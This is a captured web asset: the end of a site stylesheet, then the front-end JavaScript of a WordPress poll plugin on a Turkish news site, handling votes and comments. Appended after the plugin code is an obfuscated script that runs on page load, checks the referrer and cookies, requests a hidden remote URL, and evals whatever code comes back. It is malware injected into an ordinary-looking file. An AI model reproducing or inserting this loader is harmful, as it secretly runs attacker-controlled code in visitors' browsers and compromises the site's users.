  .anasayfa_kategori_iki > div:first-child, .anasayfa_kategori_uc > div:nth-child(2), .anasayfa_kategori_dort > div:nth-child(5), .category_liste_bir > .haber:nth-of-type(1), .category_liste_bir > .haber:nth-of-type(7), .category_liste_bir > .haber:nth-of-type(17) {
    grid-column: span 1!important;
    grid-row: span 1!important;
  }
  .kategori_sol .liste_haber {
    flex: 0 0 calc(100% - 0px);
    display: block;
    margin-bottom: 0;
  }
  .liste_haber img {
    width: 100%;
    height: auto;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3
body_size: 2412
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};